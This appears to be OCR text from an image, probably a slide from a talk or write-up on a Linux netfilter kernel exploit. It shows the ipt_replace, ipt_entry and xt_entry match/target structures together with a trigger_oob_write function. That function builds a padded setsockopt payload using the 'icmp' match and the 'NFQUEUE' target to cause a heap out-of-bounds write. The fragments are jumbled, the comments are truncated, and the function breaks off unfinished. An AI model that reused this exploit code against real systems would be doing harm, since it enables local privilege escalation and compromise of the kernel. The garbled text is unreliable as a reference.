 /* The argument to IPT_SO_SET_REPLACE. */
struct ipt_replace {
/* Which table. */
char name[XT_TABLE_MAXNAMELEN];
/* Which hook entry points are valid: bitmask.  You can't
change this. */
unsigned int valid_hooks;
/* Number of entries */
unsigned int num_entries;
/* Total size of new entries */
unsigned int size;
/* Hook entry points. */
unsigned int hook_entry[NF_INET_NUMHOOKS];
/* Underflow points. */
unsigned int underflow[NF_INET_NUMHOOKS];
/* Information about old entries: */
/* Number of counters (must be equal to current number of entries). */
unsigned int num_counters;
/* The old entries' counters. */
struct xt_counters __user *counters;
/* The entries (hang off end: not really an array). */
struct ipt_entry entries[0];
} « end ipt_replace » ;
struct ipt_replace replace
struct ipt_entry entry
struct xt_entry_match
match
char pad[xxxxx]
struct xt_entry_target
target
entry0
struct ipt_entry {
struct ipt_ip ip;
/* Mark with fields that we care about. */
unsigned int nfcache;
/* Size of ipt_entry + matches */
__u16 target_offset;
/* Size of ipt_entry + matches + target */
__u16 next_offset;
/* Back pointer */
unsigned int comefrom;
/* Packet and byte counters. */
struct xt_counters counters;
/* The matches (if any), then the target. */
unsigned char elems[0];
} « end ipt_entry » ;
int trigger_oob_write(int s) {
struct __attribute__((__packed__)) {
struct ipt_replace replace; // 0x60
struct ipt_entry entry; // 0x70
struct xt_entry_match match; // 0x20
char pad[0x108 + PRIMARY_SIZE - 0x200 - 0x2]; //  kvmalloc_size = sizeof
struct xt_entry_target target; // 0x20
} data = {0};
data.replace.num_counters = 1;
data.replace.num_entries = 1;
data.replace.size = (sizeof(data.entry) + sizeof(data.match) +
sizeof(data.pad) + sizeof(data.target)); // 0x70 +
data.entry.next_offset = (sizeof(data.entry) + sizeof(data.match) +
sizeof(data.pad) + sizeof(data.target)); // Size of
data.entry.target_offset =
(sizeof(data.entry) + sizeof(data.match) + sizeof(data.pad)); // Size of
data.match.u.user.match_size = (sizeof(data.match) + sizeof(data.pad)); // 0x20 +
strcpy(data.match.u.user.name, "icmp");
data.match.u.user.revision = 0;
data.target.u.user.target_size = sizeof(data.target); // 0x20
strcpy(data.target.u.user.name, "NFQUEUE");
data.target.u.user.revision = 1;
struct xt_entry_target {
union {
struct {
__u16 target_size;
/* Used by userspace */
char name[XT_EXTENSION_MAXNAMELEN];
__u8 revision;
} user;
struct {
__u16 target_size;
/* Used inside the kernel */
struct xt_target *target;
} kernel;
/* Total length */
__u16 target_size;
} u;
unsigned char data[0];
};
struct xt_entry_match {
union {
struct {
__u16 match_size;
/* Used by userspace */
char name[XT_EXTENSION_MAXNAMELEN];
__u8 revision;
} user;
struct {
__u16 match_size;
/* Used inside the kernel */
struct xt_match *match;
} kernel;
/* Total length */
__u16 match_size;
} u;
unsigned char data[0];
} « end xt_entry_match » ;